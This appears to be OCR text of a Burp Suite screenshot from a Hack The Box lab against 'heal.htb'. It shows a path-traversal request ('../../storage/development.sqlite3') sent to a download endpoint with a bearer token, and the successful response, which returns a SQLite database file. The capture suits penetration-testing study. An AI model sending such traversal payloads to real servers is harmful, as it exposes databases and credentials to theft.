 Request
Pretty Raw Hex JSON Web Token \n
1 GET /download?filename=
../../storage/development.sqlite3 HTTP/1.1
2 Host: api.heal.htb
3 Authorization: Bearer
eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjo0fQ.J0NnCAdf8
2F0IukEy8HTIUHK49VpBnwHhtd4hBp-Y_w
4 Accept-Language: zh-CN,zh;q=0.9
5 Accept: application/json, text/plain, */*
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/129.0.6668.71 Safari/537.36
7 Origin: http://heal.htb
8 Referer: http://heal.htb/
9 Accept-Encoding: gzip, deflate, br
10 Connection: keep-alive
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 19 Dec 2024 03:05:46 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 32768
6 Connection: keep-alive
7 access-control-allow-origin: http://heal.htb
8 access-control-allow-methods: GET, POST, PUT,
PATCH, DELETE, OPTIONS, HEAD
9 access-control-expose-headers:
10 access-control-max-age: 7200
11 x-frame-options: SAMEORIGIN
12 x-xss-protection: 0
13 x-content-type-options: nosniff
14 x-permitted-cross-domain-policies: none
15 referrer-policy: strict-origin-when-cross-origin
16 content-disposition: attachment;
filename="development.sqlite3";
filename*=UTF-8''development.sqlite3
17 content-transfer-encoding: binary
18 cache-control: no-cache
19 x-request-id:
adaa71fd-78b5-4450-956d-e00eb9830547
20 x-runtime: 0.003126
21 vary: Origin
22
23 SQLite format 3@
.v���(��}���T55�Ktablear_internal_metadataar_inte